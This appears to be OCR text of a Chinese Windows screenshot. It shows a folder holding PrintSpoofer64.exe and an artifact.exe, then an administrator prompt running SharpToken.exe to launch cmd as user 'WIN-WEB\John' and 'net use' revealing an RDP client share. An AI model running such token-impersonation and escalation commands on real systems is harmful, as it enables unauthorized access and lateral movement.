 迅雷云盘
搜索"迅雷云盘"
修改日期 类型 大小
2022/7/11 12:58 文件夹
2025/4/4 0:02 应用程序 14 KB
2025/4/3 23:46 应用程序 8,532 KB
xe 2025/
xeartifact.exe 2025/
2025/
2025/
2025/
PrintSpoofer64.exe 2025/
管理员: 命令提示符 - SharpToken.exe  execute "WIN-WEB\John" cmd true
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\迅雷云盘
C:\迅雷云盘>SharpToken.exe execute "WIN-WEB\John" cmd true
[*] process start with pid 8772
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\迅雷云盘>net use
net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
\\TSCLIENT\C Microsoft Terminal Services
命令成功完成。
C:\迅雷云盘>
微软拼音 半 :